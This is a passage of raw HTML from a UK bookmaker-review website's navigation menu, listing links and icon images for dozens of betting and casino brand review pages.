data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 